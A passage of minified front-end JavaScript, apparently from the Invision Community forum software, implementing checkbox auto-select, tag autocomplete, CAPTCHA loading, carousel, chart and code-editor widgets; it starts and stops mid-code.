elem.on('refresh.autoCheck',refresh);elem.on('setInitialCount.autoCheck',setInitialCount);elem.find('[data-role="autoCheckCount"]').hide();},destruct=function(){if(options.context){$(options.context).off('change','input[type="checkbox"][data-state]',_updateCount);}},refresh=function(){_updateCount();},setInitialCount=function(e,data){initialCount=data.count;_updateCount();},clickedMenu=function(e,data){if(!_.isUndefined(data.originalEvent)){data.originalEvent.preventDefault();}
if(!data.selectedItemID){return;}
var checkboxes=$(options.context).find(':checkbox[data-state]');if(data.selectedItemID=='all'){checkboxes.prop('checked',true);}else if(data.selectedItemID=='none'){checkboxes.prop('checked',false);}else{checkboxes.prop('checked',false).filter('[data-state~="'+data.selectedItemID+'"]').prop('checked',true);}
checkboxes.trigger('change');var count=_updateCount();elem.trigger('autoChecked',{menu:elem,currentFilter:data.selectedItemID,count:count});},_updateCount=function(){var checkboxes=$(options.context).find(':checkbox[data-state]');var count=$(options.context).find(':checkbox[data-state]:checked');if(count.length==checkboxes.length&&checkboxes.length!==0){elem.find('.cAutoCheckIcon').html('<i class="fa-solid fa-check-square"></i>');}else if(count.length===0){elem.find('.cAutoCheckIcon').html('<i class="fa-regular fa-square"></i>');}else{elem.find('.cAutoCheckIcon').html('<i class="fa-solid fa-minus-square"></i>');}
var countToDisplay=count.length+initialCount;if(countToDisplay){elem.find('[data-role="autoCheckCount"]').text(countToDisplay).show();}else if(elem.find('[data-role="autoCheckCount"]').is(':visible')){setTimeout(function(){if(!initialCount){ips.utils.anim.go('fadeOut',elem.find('[data-role="autoCheckCount"]'));}},300);}
return count.length;};init();return{destruct:destruct,refresh:refresh};};}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.autocomplete',function(){const defaults={multiValues:true,freeChoice:true,itemSep:{chr:',',keycode:188,charcode:44},disallowedCharacters:JSON.stringify(["<",">","'","\""]),unique:false,customValues:true,fieldTemplate:'core.autocomplete.field',resultsTemplate:'core.autocomplete.resultWrapper',resultItemTemplate:'core.autocomplete.resultItem',tokenTemplate:'core.autocomplete.token',addTokenTemplate:'core.autocomplete.addToken',addTokenText:ips.getString('add_tag'),queryParam:'q',forceLower:false,minLength:1,minAjaxLength:1,commaTrigger:true,searchFieldThreshold:10,suggestionsOnly:false};function respond(elem,options){if(!$(elem).data('_autocomplete')){$(elem).data('_autocomplete',autocompleteObj(elem,_.defaults(options,defaults)));}}
function destruct(elem){var obj=getObj(elem);if(!_.isUndefined(obj)){obj.destruct();}}
function getObj(elem){elem=$(elem);if(elem.data('_autocomplete')){return elem.data('_autocomplete');}else if($('[name="'+elem.attr('name')+'_original'+'"]').length&&$('[name="'+elem.attr('name')+'_original'+'"]').data('_autocomplete')){return $('[name="'+elem.attr('name')+'_original'+'"]').data('_autocomplete');}
return undefined;};ips.ui.registerWidget('autocomplete',ips.ui.autocomplete,['multiValues','freeChoice','dataSource','maxItems','itemSep','resultsElem','unique','commaTrigger','fieldTemplate','resultsTemplate','resultItemTemplate','tokenTemplate','addTokenTemplate','addTokenText','queryParam','minLength','maxLength','forceLower','disallowedCharacters','minAjaxLength','suggestionsOnly']);return{respond:respond,destruct:destruct,getObj:getObj};});function autocompleteObj(elem,options,e){let timer,blurTimer,lastValue='',originalTextField,valueField,textField,dataSource,elemID=$(elem).identify().attr('id'),wrapper,inputItem,resultsElem,selectedToken,disabled=false,required=false,tooltip=null,tooltipTimer=null,mouseOverResults=false,hasError=false;function init(){if($(elem).is('textarea, input[type="text"], input[type="search"]')){originalTextField=$(elem);}else{originalTextField=$(elem).find('textarea, input[type="text"], input[type="search"]').first();}
try{options.disallowedCharacters=$.parseJSON(options.disallowedCharacters);}catch(err){Debug.error("Couldn't parse disallowed characters option");}
_buildWrapper();_getDataSource();originalTextField.removeAttr('list');if(dataSource.type!='none'){_buildResultsList();if(dataSource.type=='local'){_initAutocomplete();}}
if(originalTextField.is('[required]')){required=true;originalTextField.removeProp('required').removeAttr('aria-required');}
textField.prop('autocomplete','off').prop('spellcheck',false).prop('disabled',disabled).attr('aria-autocomplete','list').attr('aria-haspopup','true').attr('tabindex',originalTextField.attr('tabindex')||'');if(options.maxLength){textField.attr('maxlength',options.maxLength+1);}
wrapper.click(function(e){e.stopPropagation();return false;});textField.on('focus',_focusField).on('blur',_blurField).on('keydown',_keydownField).on('keyup',_keyupField).on('input',_expandField).on('keypress',_keypressField);wrapper.on('click',_clickWrapper).on('click','[data-action="addToken"]',_clickAddToken).on('keydown',_keydownWrapper).on('propChanged',_propChanged).toggleClass('ipsField_autocompleteDisabled',disabled);_buildInitialTokens();elem.on('blur',function(){if(textField!==elem){textField.trigger('blur');}}).trigger('autoCompleteReady',{elemID:elemID,elem:elem,currentValues:tokens.getValues()});elem.on('reissueReady',function(){elem.trigger('autoCompleteReady',{elemID:elemID,elem:elem,currentValues:tokens.getValues()});});}
function destruct(){$(document).off('click',_documentClick);}
function hasErrors(){return hasError;}
function _propChanged(e){disabled=originalTextField.is(':disabled');wrapper.toggleClass('ipsField_autocompleteDisabled',disabled);}
function _buildInitialTokens(){var value=_getOriginalValue();if(!value){return;}
var splitValues=_.without(value.split("\n"),'');var itemCount=0;itemCount=splitValues.length;originalTextField.val('');if(splitValues.length){for(var i=0;i<itemCount;i++){_addToken(splitValues[i]);}}}
function _getOriginalValue(){return originalTextField.val();}
function _buildResultsList(){if(options.resultsElem&&$(options.resultsElem).length){resultsElem=$(options.resultsElem);return;}
var resultsList=ips.templates.render(options.resultsTemplate,{id:elemID});wrapper.append(resultsList);resultsElem=$('#'+elemID+'_results');resultsElem.on('mouseover','[data-value]',function(e){results.select($(e.currentTarget));}).on('mouseenter',function(){mouseOverResults=true;}).on('mouseleave',function(){mouseOverResults=false;}).on('click','[data-value]',function(e){_addToken($(e.currentTarget).attr('data-value'));textField.focus();}).attr('aria-busy','false');}
function _initAutocomplete(){if(dataSource.totalItems()>options.searchFieldThreshold&&!options.freeChoice){var searchField=ips.templates.render('core.autocomplete.searchTypeAhead',{});$('#'+elemID+'_results').prepend(searchField);$('#'+elemID+'_results').on('input','input[type="search"]',_keyupAutocomplete);}}
function _keyupAutocomplete(e){_loadResults($(this).val());return true;}
function _buildWrapper(){var existingClasses=elem[0].className;$(elem).after(ips.templates.render(options.fieldTemplate,{id:elemID})).removeClass(existingClasses);wrapper=$('#'+elemID+'_wrapper');inputItem=$('#'+elemID+'_inputItem');if(!options.freeChoice){var insertElem=ips.templates.render(options.addTokenTemplate,{text:options.addTokenText});textField=elem;}else{var insertElem=$('<input/>').attr({type:'text',id:elemID+'_dummyInput'}).prop('autocomplete','off');textField=insertElem;}
if(options.suggestionsOnly){const form=$(elem).closest('form').get(0)
if(form){form.addEventListener('submit',e=>{if(_getCurrentValue()&&!($(elem).get(0).closest('.ipsFieldRow[hidden]'))){e.preventDefault()
e.stopPropagation()
const warning=$(elem).get(0).closest('.ipsFieldRow__content')?.querySelector(".ipsFieldRow__warning")
if(warning){warning.innerHTML=ips.getString('form_autocomplete_bad')}}})}}
var name=originalTextField.attr('name');originalTextField.attr('name',originalTextField.attr('name')+'_original');valueField=$('<textarea/>').attr('name',name).hide();originalTextField.hide();wrapper.addClass(existingClasses).append(elem).append(valueField).find('#'+elemID+'_inputItem').append(insertElem);wrapper.on('click','[data-value]',function(e){if(!disabled){tokens.select($(e.currentTarget));}}).on('click','[data-action="delete"]',function(e){_deleteToken($(e.currentTarget).parent('[data-value]'));});}
function _getDataSource(){if((options.dataSource&&options.dataSource.indexOf('#')===0&&$(options.dataSource).length)||originalTextField.is('[list]')){dataSource=localData(originalTextField.is('[list]')?$('#'+originalTextField.attr('list')):options.dataSource,options);}else if(ips.utils.validate.isUrl(options.dataSource)){dataSource=remoteData(options.dataSource,options);}else{dataSource=noData();}}
function _clickWrapper(e){if($(e.target).is('[data-token]')||$(e.target).parents('li[data-token]').length){var token=($(e.target));}else{if(!$(e.target).is(textField)&&(!resultsElem||!$.contains(resultsElem.get(0),e.target))){textField.focus();}}}
function _clickAddToken(e){e.preventDefault();if(resultsElem&&resultsElem.is(':visible')){_closeResults();}else{_loadResults('');}}
function focus(e){textField.focus();}
function _focusField(e){if(dataSource.type=='none'){return;}
timer=setInterval(_timerFocusField,400);}
function _blurField(e){if(mouseOverResults){return;}
clearInterval(timer);_.delay(_timerBlurField,300);}
function _timerBlurField(){if(textField.val()){_addTokenFromCurrentInput();}
_closeResults();}
function _timerFocusField(){if(dataSource.type=='none'){return;}
var currentValue=_getCurrentValue();if(currentValue==lastValue){return;}
lastValue=currentValue;_loadResults(currentValue);}
async function _loadResults(value){if(dataSource.type==='remote'&&typeof options.minAjaxLength==="number"&&value.length<options.minAjaxLength){resultsElem.hide()
resultsElem.attr('aria-busy','false');_toggleLoading('hide');return;}
resultsElem.show()
_toggleLoading('show');resultsElem.attr('aria-busy','true');try{const results=(await dataSource.getResults(value))?.slice(0,100)
_showResults(_processResults(results,value));}catch(e){Debug.warn(e)}
resultsElem.attr('aria-busy','false');_toggleLoading('hide');}
function _toggleLoading(doWhat){if(doWhat=='show'){wrapper.addClass('ipsField_loading');}else{wrapper.removeClass('ipsField_loading');}}
function _closeResults(e){if(e){e.preventDefault();}
if(resultsElem&&resultsElem.length){resultsElem.hide().attr('aria-expanded','false');if(resultsElem.find('input[type="search"]').length){resultsElem.find('input[type="search"]').val('');}}
dataSource.stop();$(document).off('click',_documentClick)}
function _documentClick({originalEvent:e}){_closeResults();}
function _processResults(results,text){const existingTokens=tokens.getValues(),newResults={};if(options.unique){$.each(results,function(key,data){if(!data.value||_.indexOf(existingTokens,data.value)===-1){newResults[key]=data;}});return newResults;}
return results;}
function _showResults(results){var output='';$.each(results,function(idx,value){output+=ips.templates.render(options.resultItemTemplate,value);});if(resultsElem.attr('id')==(elemID+'_results')){_positionResults();}
resultsElem.find('[data-role="items"] li').remove();resultsElem.show().attr('aria-expanded','true').find('[data-role="items"]').append(output);if(resultsElem.find('input[type="search"]').length){resultsElem.find('input[type="search"]').focus();}
$(document).off('click',_documentClick)
setTimeout(()=>$(document).on('click',_documentClick))}
function _positionResults(){$(resultsElem).css({left:"0px",top:wrapper.outerHeight()+'px',width:wrapper.outerWidth()+'px',position:'absolute',zIndex:ips.ui.zIndex()});}
function _getCurrentValue(){var value=textField.val();if(options.multiValues){if(value.indexOf(options.itemSep.chr)===-1||!options.commaTrigger){return value.trim();}else{var pieces=value.split(options.itemSep.chr);return pieces[pieces.length-1].trim();}}else{return value;}}
function _keydownWrapper(e){if(e.which==ips.ui.key.ESCAPE){keyEvents.escape(e);}}
function _keydownField(e){_expandField();var ignoreKey=false;if(!_([ips.ui.key.UP,ips.ui.key.DOWN,ips.ui.key.LEFT,ips.ui.key.RIGHT,ips.ui.key.ENTER,ips.ui.key.TAB,ips.ui.key.BACKSPACE,ips.ui.key.ESCAPE]).contains(e.which)){ignoreKey=true;}
var value=textField.val().trim();if(!value.length){hasError=false;}
if(options.maxLength&&value.length==options.maxLength&&ignoreKey){e.preventDefault();return;}
if(_([ips.ui.key.ENTER,ips.ui.key.TAB]).contains(e.which)&&options.unique&&_duplicateValue(value)){e.preventDefault();_showTooltip(ips.getString('ac_dupes'));return;}
if(ignoreKey){return;}
switch(e.which){case ips.ui.key.BACKSPACE:keyEvents.backspace(e);break;case ips.ui.key.TAB:case ips.ui.key.ENTER:keyEvents.enter(e);break;case ips.ui.key.UP:keyEvents.up(e);break;case ips.ui.key.DOWN:keyEvents.down(e);break;case ips.ui.key.ESCAPE:keyEvents.escape(e);break;}}
function _keyupField(e){var i;for(i in options.disallowedCharacters){if(textField.val().indexOf(options.disallowedCharacters[i])!==-1){textField.val(textField.val().replace(options.disallowedCharacters[i],''));_showTooltip(ips.getString('ac_prohibit_special',{chars:options.disallowedCharacters.join(' ')}));e.preventDefault();return;}}
var lastCharIsComma=(textField.val().substr(textField.val().length-1)===',');if(e.which===229&&lastCharIsComma){_addTokenFromCurrentInput();e.preventDefault();}}
function _keypressField(e){if(!options.commaTrigger){return;}
textField.val(textField.val().replace(',',''));if(e.charCode==options.itemSep.charcode&&options.unique&&_duplicateValue(textField.val())){e.preventDefault();_showTooltip(ips.getString('ac_dupes'));return;}
if(e.charCode==options.itemSep.charcode){_addTokenFromCurrentInput();e.preventDefault();}}
function _addToken(value){tokens.add(value);textField.val('');lastValue='';_resetField();if(options.maxItems&&tokens.total()>=options.maxItems){inputItem.hide();}
if(options.unique&&options.freeChoice==false&&dataSource.totalItems()!==-1&&dataSource.totalItems()<=tokens.total()){wrapper.find('[data-action="addToken"]').hide();}
hasError=false;}
function _deleteToken(token){if(disabled){return;}
tokens.remove(token);}
const keyEvents={backspace(e){if(!textField.val()){if(tokens.selected){tokens.remove(tokens.selected);}else{if(inputItem.prev().length){tokens.select(inputItem.prev());}}}},enter(e){if(e.which==ips.ui.key.TAB&&textField.val()==''){return false;}
e.preventDefault();const currentResult=results.getCurrent();let value='';if(currentResult){value=currentResult.attr('data-value');}else{if(options.commaTrigger){value=_stripHTML(textField.val().replace(options.itemSep.chr,''));}else{value=_stripHTML(textField.val());}}
if(!value){return false;}
_addToken(value);},up(e){if(!resultsElem||!resultsElem.is(':visible')){return;}
e.preventDefault();const selected=results.getCurrent();if(!selected){results.selectLast();}else{const prev=results.getPrevious(selected);if(prev){results.select(prev);}else{results.selectLast();}}},down(e){if(!resultsElem||!resultsElem.is(':visible')){return;}
e.preventDefault();const selected=results.getCurrent();if(!selected){results.selectFirst();}else{const next=results.getNext(selected);if(next){results.select(next);}else{results.selectFirst();}}},escape(e){if(resultsElem&&resultsElem.is(':visible')){_closeResults();}}}
const results={deselectAll(){resultsElem.find('[data-selected]').removeAttr('data-selected');},getCurrent(){if(dataSource.type==='none'){return;}
const cur=resultsElem.find('[data-selected]');if(cur.length&&resultsElem.is(':visible')){return cur;}
return false;},getPrevious(result){const prev=$(result).prev('[data-value]');if(prev.length){return prev;}
return false;},getNext(result){const next=$(result).next('[data-value]');if(next.length){return next;}
return false;},selectFirst(){results.select(resultsElem.find('[data-value]').first());},selectLast(){results.select(resultsElem.find('[data-value]').last());},select(result){results.deselectAll();result.attr('data-selected',true);}}
const tokens={selected:null,add(value){let html='';value=_.escape(value).trim();if(options.minLength&&value.length<options.minLength){return false;}
if(options.maxLength&&value.length>options.maxLength){return false;}
if(options.forceLower){value=value.toLowerCase();}
tokens.deselectAll();inputItem.before(ips.templates.render(options.tokenTemplate,{id:elemID,value:value,title:value}));if(resultsElem){_closeResults();}
valueField.val(tokens.getValues().join("\n"));if(dataSource.type!=='none'){html=resultsElem.find('[data-value="'+value.replace("\\","\\\\")+'"]').html();}else{html=value;}
$(elem).trigger('tokenAdded',{token:value,html:html,tokenList:tokens.getValues(),totalTokens:tokens.total()});return true;},remove(token){if(tokens.selected===token){tokens.selected=null;}
const value=$(token).attr('data-value');$(token).remove();if(options.maxItems&&tokens.total()<options.maxItems){inputItem.show();}
if(options.unique&&!options.freeChoice&&(dataSource.totalItems()===-1||dataSource.totalItems()>tokens.total())){wrapper.find('[data-action="addToken"]').show();}
valueField.val(tokens.getValues().join("\n"));$(elem).trigger('tokenDeleted',{token:value,tokenList:tokens.getValues(),totalTokens:tokens.total()});},removeAll(){const allTokens=inputItem.siblings().filter('[data-value]');allTokens.each(function(){tokens.remove($(this));});},select(token){tokens.deselectAll();tokens.selected=$(token).addClass('cToken_selected');},total(){return inputItem.siblings().filter('[data-value]').length;},getValues(){let values=[];const allTokens=inputItem.siblings().filter('[data-value]');if(allTokens.length){values=_.map(allTokens,function(item){return $(item).attr('data-value');});}
return values;},getSelected(){return tokens.selected.attr('data-value');},deselectAll(){wrapper.find('[data-value]').removeClass('cToken_selected');tokens.selected=null;}}
function _addTokenFromCurrentInput(){let value='';if(options.commaTrigger){value=_stripHTML(textField.val().replace(options.itemSep.chr,''));}else{value=_stripHTML(textField.val());}
if(options.minLength&&value.length<options.minLength||options.maxLength&&value.length>options.maxLength){if(options.commaTrigger){textField.val(textField.val().replace(options.itemSep.chr,''));}
return;}
if(options.suggestionsOnly){if(!resultsElem){return}
const results=[...resultsElem.find('[data-value]')]
let valueInResults=false;for(const result of results){if(result.dataset.value?.toLowerCase().trim()===value.toLowerCase().trim()){valueInResults=true;value=result.dataset.value
break;}}
if(!valueInResults){for(const result of results){if(!options.unique||!_duplicateValue(result.dataset.value)){value=result.dataset.value
valueInResults=true;break;}}}
if(!valueInResults){return}}
if(options.unique&&_duplicateValue(value)){_showTooltip(ips.getString('ac_dupes'));return;}
_addToken(value);}
function _duplicateValue(value){return tokens.getValues().indexOf(value)!==-1;}
function _stripHTML(text){return text.replace(/<|>|"|'/g,'');}
function _showTooltip(msg){if(!tooltip){_buildTooltip();}
hasError=true;if(tooltipTimer){clearTimeout(tooltipTimer);}
tooltip.hide().text(msg);_positionTooltip();tooltipTimer=setTimeout(function(){_hideTooltip();},2500);}
function _hideTooltip(){if(tooltip&&tooltip.is(':visible')){ips.utils.anim.go('fadeOut',tooltip);}}
function _positionTooltip(){const positionInfo={trigger:wrapper,target:tooltip,center:true,above:true};const tooltipPosition=ips.utils.position.positionElem(positionInfo);$(tooltip).css({left:tooltipPosition.left+'px',top:tooltipPosition.top+'px',position:(tooltipPosition.fixed)?'fixed':'absolute',zIndex:ips.ui.zIndex()});if(tooltipPosition.location.vertical==='top'){tooltip.addClass('ipsTooltip_top');}else{tooltip.addClass('ipsTooltip_bottom');}
tooltip.show();}
function _buildTooltip(){const tooltipHTML=ips.templates.render('core.tooltip',{id:'elAutoCompleteTooltip'});ips.getContainer().append(tooltipHTML);tooltip=$('#elAutoCompleteTooltip');}
function _expandField(){const text=textField.val();const widthOfElem=wrapper.width()-(parseInt(wrapper.css('padding-left'))+parseInt(wrapper.css('padding-right')));const span=$('<span/>').text(text).css({'font-size':textField.css('font-size'),'letter-spacing':textField.css('letter-spacing'),'position':'absolute','top':'-100px','left':'-300px','opacity':"0.1"});ips.getContainer().append(span);const width=span.width()+20;span.remove();textField.css({width:((width>=widthOfElem)?widthOfElem:width)+'px'});}
function _resetField(){textField.css({width:'15px'});}
init();return{init:init,destruct:destruct,hasErrors:hasErrors,addToken:tokens.add,getTokens:tokens.getValues,removeToken:tokens.remove,removeAll:tokens.removeAll,focus:focus};}
function localData(source){const searchInterface={type:'local',_items:$(source).get(0).querySelectorAll('option'),async getResults(text){return[...ips.utils.search.search(this,text)]},totalItems(){return ips.utils.search.getSize(this);},stop:$.noop,};const secondaryTerms=[]
for(const item of $(source).get(0).querySelectorAll('option')){const value={id:item.value,value:item.value,html:item.innerHTML}
const searchTerms=item.innerText.trim().toLowerCase().split(/\s+/).map(term=>ips.utils.search.fixTerm(term)).filter(term=>!!term)
ips.utils.search.addTerm(searchInterface,searchTerms.join(' '),[value])
searchTerms.shift();while(searchTerms.length){secondaryTerms.push([searchTerms.join(' '),value])
searchTerms.shift()}}
for(const[searchTerm,item]of secondaryTerms){ips.utils.search.addTerm(searchInterface,searchTerm,[item])}
return searchInterface;}
function remoteData(source,options){let loadedCache=false;const cache={};const searchedTerms=new Set();return{type:'remote',async getResults(text){if(!searchedTerms.has(ips.utils.search.fixTerm(text))){const data={dataType:'json',data:{}}
if(options.freeChoice){if(options.minAjaxLength>text.length){throw new RangeError(`Expected the text to be less than ${options.minAjaxLength} characters, got a string containing ${text.length} characters`);}
data.data[options.queryParam]=text}
const response=await ips.fetch(source,data)
const secondaryTerms=[];for(const item of response){cache[item.value]=item
const searchTerms=item.value.trim().toLowerCase().split(/\s+/).map(term=>ips.utils.search.fixTerm(term)).filter(term=>!!term)
ips.utils.search.addTerm(this,searchTerms.join(' '),[item.value])
searchTerms.shift();while(searchTerms.length){secondaryTerms.push([searchTerms.join(' '),[item.value]])
searchTerms.shift()}}
for(const[term,values]of secondaryTerms){ips.utils.search.addTerm(this,term,values)}
searchedTerms.add(ips.utils.search.fixTerm(text))}
return[...ips.utils.search.search(this,text)].map(k=>cache[k])},totalItems(){if(!options.freeChoice&&loadedCache){return ips.utils.search.getSize(this);}
return-1;},stop:$.noop};}
function noData(){return{type:'none',getResults:$.noop,totalItems:-1,stop:$.noop};}}(jQuery,_));;
function recaptcha2Callback(){jQuery(window).trigger('recaptcha2Loaded');};;(function($,_,undefined){"use strict";ips.createModule('ips.ui.captcha',function(){var defaults={lang:'en-US',theme:'white'};var recaptchaLoaded=false;var respond=function(elem,options){options=_.defaults(options,defaults);if(options.service=='recaptcha'){_recaptcha(elem,options);}else if(options.service=='recaptcha2'){_recaptcha2(elem,options);}else if(options.service=='keycaptcha'){_keycaptcha(elem);}else if(options.service=='recaptcha_invisible'){_recaptcha_invisible(elem);}},_recaptcha=function(elem,options){ips.loader.get([document.location.protocol+'//www.google.com/recaptcha/api/js/recaptcha_ajax.js']).done(function(){var container=$('<div/>');var id=container.identify().attr('id');elem.append(container);Recaptcha.create(options.key,id,{theme:options.theme,lang:options.lang,callback:function(){Debug.log('done')}});});},_recaptcha2=function(elem,options){ips.loader.get(['https://www.google.com/recaptcha/api.js?hl='+$(elem).attr('data-ipsCaptcha-lang')+'&onload=recaptcha2Callback&render=explicit']);var initRecaptcha2=function(){elem.children('[data-captchaContainer]').remove();var container=$('<div data-captchaContainer/>');var id=container.identify().attr('id');elem.append(container);grecaptcha.render(id,{sitekey:$(elem).attr('data-ipsCaptcha-key'),theme:$(elem).attr('data-ipsCaptcha-theme')});};if(recaptchaLoaded){initRecaptcha2();}else{$(window).on('recaptcha2Loaded',function(){recaptchaLoaded=true;initRecaptcha2();});}},_recaptcha_invisible=function(elem,options){ips.loader.get(['https://www.google.com/recaptcha/api.js?hl='+$(elem).attr('data-ipsCaptcha-lang')+'&onload=recaptcha2Callback&render=explicit']);var initRecaptchaInvisible=function(){elem.children('[data-captchaContainer]').remove();var container=$('<div data-captchaContainer/>');var id=container.identify().attr('id');elem.append(container);var form=elem.closest('form');var recaptchaId=grecaptcha.render(id,{sitekey:$(elem).attr('data-ipsCaptcha-key'),size:'invisible',callback:function(){form.attr('data-recaptcha-done','true');form.submit();}});form.on('submit',function(e){if(!form.attr('data-recaptcha-done')){e.stopPropagation();e.preventDefault();grecaptcha.execute(recaptchaId);}});};if(recaptchaLoaded){initRecaptchaInvisible();}else{$(window).on('recaptcha2Loaded',function(){recaptchaLoaded=true;initRecaptchaInvisible();});}},_keycaptcha=function(elem){ips.loader.get([document.location.protocol+'//backs.keycaptcha.com/swfs/cap.js']);};ips.ui.registerWidget('captcha',ips.ui.captcha,['service','key','lang','theme']);return{respond:respond};});}(jQuery,_));;
;(function(){"use strict";ips.createModule('ips.ui.carousel',function(){const buttonHandlerMap=new Map();function respond(elem){let controls=elem[0],scroller=document.getElementById(controls.dataset.ipscarousel);if(!scroller)return;let buttons=controls.querySelectorAll('[data-carousel-arrow]'),langDirection=(document.documentElement.dir==='rtl')?-1:1,interval=controls.dataset.ipscarouselInterval;if(interval===undefined&&controls.closest('.cWidgetContainer--isWidget[data-widget-interval]:not([data-ipscarousel] *)')){interval=parseInt(controls.closest('.cWidgetContainer--isWidget[data-widget-interval]:not([data-ipscarousel] *)').dataset.widgetInterval)
interval=Number.isNaN(interval)||!Number.isInteger(interval)||!interval?undefined:interval*1000;}
buttons.forEach(carouselButton=>{if(buttonHandlerMap.has(carouselButton)){carouselButton.removeEventListener('click',buttonHandlerMap.get(carouselButton))}
buttonHandlerMap.set(carouselButton,()=>{if(int){clearInterval(int)}
scrollPanels(carouselButton.dataset.carouselArrow);})
carouselButton.addEventListener('click',buttonHandlerMap.get(carouselButton));});const ro=new ResizeObserver(()=>scroller.scrollWidth<=scroller.clientWidth?controls.ipsHide():controls.ipsShow())
ro.observe(scroller);$(scroller).on('scrollPanels',(e,direction,loop=true)=>{loop='loop'in e.detail||{}?e.detail.loop:loop;direction=e.detail?.direction||direction;scrollPanels(direction,loop)})
if(scroller.onscrollend instanceof Function){scroller.addEventListener('scrollend',()=>scroller.classList.remove('ipsScrolling'))}else{scroller.addEventListener('scroll',_.debounce(()=>{scroller.classList.remove('ipsScrolling')},300))}
let int;if(interval&&!Number.isNaN(parseInt(interval))){int=setInterval(()=>{if(scroller?.closest('body')!==document.body||controls?.closest('body')!==document.body){clearInterval(int)
return;}
scrollPanels()},parseInt(interval))}
function scrollPanels(direction="next",loop=true){if(!loop&&ips.ui.carousel.containerAtEnd(scroller,direction)){return;}
let currentScroll=scroller.scrollLeft,carouselChildWidth=getFirstVisibleElement()?.offsetWidth,scrollerWidth=scroller.offsetWidth,scrollBy=scrollerWidth-(scrollerWidth%carouselChildWidth),scrollPadding=parseFloat(getComputedStyle(scroller).getPropertyValue('--carousel--scroll-pad')||'2');if(!scrollBy){return;}
if(direction==='prev'){scrollBy=-scrollBy;}else{direction='next'}
let left;if(langDirection===1){if(currentScroll===0&&direction==='prev'){if(!loop){return;}
left=scroller.scrollWidth}else if((currentScroll>=scroller.scrollWidth-scroller.clientWidth-scrollPadding)&&direction==='next'){if(!loop){return;}
left=0}else{left=currentScroll+scrollBy;}}else{if(currentScroll===0&&direction==='prev'){if(!loop){return;}
left=scroller.clientWidth-scroller.scrollWidth;}else if((currentScroll<=scroller.clientWidth-scroller.scrollWidth+scrollPadding)&&direction==='next'){if(!loop){return;}
left=0;}else{left=currentScroll-scrollBy;}}
if((scroller.scrollLeft<=scrollPadding&&left<=scrollPadding)||(scroller.scrollLeft>=scroller.scrollWidth-scrollPadding&&left>=scroller.scrollWidth-scrollPadding)){return;}
scroller.classList.add('ipsScrolling');scroller.scrollTo({left,behavior:"smooth"})}
function getFirstVisibleElement(){const scrollerBox=scroller.getBoundingClientRect()
const selector=`:scope > :is(${controls.dataset.ipscarouselChildselector || '*'})`
const children=Array.from(scroller.querySelectorAll(selector)).map(child=>[child,child.getBoundingClientRect()]).sort((a,b)=>a[1].left>b[1].left)
for(const[child,childBox]of children){if(scrollerBox.left<childBox.right&&childBox.left<scrollerBox.right){return child}}
return children[0]||null;}}
ips.ui.registerWidget('carousel',ips.ui.carousel);return{respond,containerAtEnd(scroller,direction='prev'){const containerBox=scroller.getBoundingClientRect();if(containerBox.width>=scroller.scrollWidth){return true;}
if(document.documentElement.dir==='rtl'){direction=direction==='next'?'prev':'next';}
for(const child of scroller.querySelectorAll(':scope > *')){const box=child.getBoundingClientRect();const computed=getComputedStyle(child);if(['absolute','fixed'].includes(computed.position?.toLowerCase())){continue;}
if((direction==='prev'&&box.left<containerBox.left)||(direction==='next'&&box.right>containerBox.right)){return false}}
return true;}}});}());;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.chart',function(){var defaults={};var respond=function(elem,options){var doInit=function(){if(!$(elem).data('_chart')){$(elem).data('_chart',chartObj(elem,_.defaults(options,defaults)));}};try{doInit();}catch(err){ips.loader.get(['https://www.gstatic.com/charts/loader.js']).then(function(){google.charts.load('47',{'packages':['corechart','gauge','table'],'callback':doInit});});}},destruct=function(elem){var obj=getObj(elem);if(!_.isUndefined(obj)){obj.destruct();}},getObj=function(elem){if($(elem).data('_chart')){return $(elem).data('_chart');}
return undefined;};var chartObj=function(elem,options){var data=new google.visualization.DataTable();var headerTypes={};var extraOptions={};var chartElem=$(elem).next();var chart=null;var init=function(){elem.find('thead th').each(function(idx){headerTypes[idx]=$(this).attr('data-colType');data.addColumn($(this).attr('data-colType'),$(this).text());});elem.find('tbody tr').each(function(){var row=[];$(this).find('td').each(function(idx){if(headerTypes[idx]=='number'){var val;if(val=$(this).text()){val=Number(val);}else{val=null;}}else if(headerTypes[idx]=='date'||headerTypes[idx]=='datetime'||headerTypes[idx]=='timeofday'){var val=new Date($(this).text());}else{var val=$(this).text();}
if(!_.isNaN(val)){if($(this).attr('data-key')){val={v:$(this).attr('data-key'),f:val};}
row.push(val);}});data.addRow(row);});if(options.format){var formatter=new google.visualization.NumberFormat({pattern:'# '+options.format});formatter.format(data,1);}
extraOptions=$.parseJSON(options.extraOptions);if(!_.isUndefined(extraOptions.height)){chartElem.css({height:extraOptions.height+'px'});}else{chartElem.css({minHeight:'250px'});}
elem.hide().after(chartElem);$(window).on('resize',drawChart);drawChart();google.visualization.events.addListener(chart,'ready',function(){$(elem).trigger('chartInitialized');});$(document).on('tabShown',tabShown);},drawChart=function(e){chart=new google.visualization[options.type](chartElem.get(0));chart.draw(data,extraOptions);},destruct=function(){$(window).off('resize',drawChart);$(document).off('tabShown',tabShown);},tabShown=function(e,data){if($.contains(data.panel.get(0),elem.get(0))){drawChart();}};if(_.isUndefined(google.visualization)){google.setOnLoadCallback(init);}else{init();}
return{init:init,drawChart:drawChart};};ips.ui.registerWidget('chart',ips.ui.chart,['type','extraOptions','format']);return{respond:respond,destruct:destruct,getObj:getObj};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.codebox',function(){ips.ui.registerWidget('codebox',ips.ui.codebox,['allowed-languages']);return{respond(elem,options){if($(elem).data('_editor')){return;}
const instance=editorObj(elem,options)
$(elem).data('_editor',instance)
instance.init()},getObj(elem){if($(elem).data('_editor')){return $(elem).data('_editor');}
return undefined;},getObjWithInit(elem,callback){let obj=this.getObj(elem);if(obj){callback(obj);}else{let initFunction=$(elem).data('_editorInit');if(initFunction){initFunction(callback);}}},destruct(elem){this.getObj(elem)?.destruct();}};});function editorObj(elem,options){let instance;let reactRoot
let allowedLanguages;async function init(){await ips.ui.editorv5.whenLoaded()
const config={'codeMode':true}
if(options['allowed-languages']){allowedLanguages=JSON.parse(options['allowed-languages'])
config.allowedLanguages=allowedLanguages
config.defaultLanguage=allowedLanguages.includes('plaintext')?'plaintext':allowedLanguages[0]}
const textArea=$(elem).get(0)
const editorLocation=document.createElement('div')
editorLocation.dataset.role='reactRoot'
textArea.parentElement.insertBefore(editorLocation,textArea)
config.content=textArea.innerHTML
